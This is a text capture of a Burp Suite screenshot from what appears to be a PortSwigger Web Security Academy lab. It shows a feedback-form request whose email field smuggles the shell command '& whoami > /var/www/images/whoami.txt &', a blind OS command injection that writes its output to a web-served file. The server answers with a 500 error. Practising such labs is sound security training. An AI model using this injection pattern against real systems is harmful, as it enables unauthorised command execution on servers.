 Request
Pretty Raw Hex
\n
1 POST /feedback/submit HTTP/1.1
2 Host:
0a620090044a0a38c027fd6400620004.web-security-academy.net
3 Cookie: session=6ElMCTzjgneQ0vdkN1je7tyAhL0WIAoz
4 Content-Length: 124
5 Sec-Ch-Ua: "Chromium";v="104", " Not A;Brand";v="99",
"Google Chrome";v="104"
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.0.0
Safari/537.36
8 Sec-Ch-Ua-Platform: "Linux"
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin:
https://0a620090044a0a38c027fd6400620004.web-security-acade
my.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a620090044a0a38c027fd6400620004.web-security-acade
my.net/feedback
16 Accept-Encoding: gzip, deflate
17 Accept-Language: pt-BR,pt;q=0.9,en-US;q=0.8,en;q=0.7
18 Connection: close
19
20 csrf=jfxK2WptC8mA0yJNYBaSvOIkNOwA1JRa&name=peter&email=
%26+whoami+>+/var/www/images/whoami.txt+%26&subject=test&
message=test
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 500 Internal Server Error
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 16
5
6 "Could not save"
Inspector
Selection 43
Selected text
%26+whoami+>+/var/www/images/w
hoami.txt+%26
Decoded from: URL encoding
& whoami > /var/www/images/who
ami.txt &
Cancel Apply changes
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 5
Request Cookies 1
Request Headers 17
Response Headers 3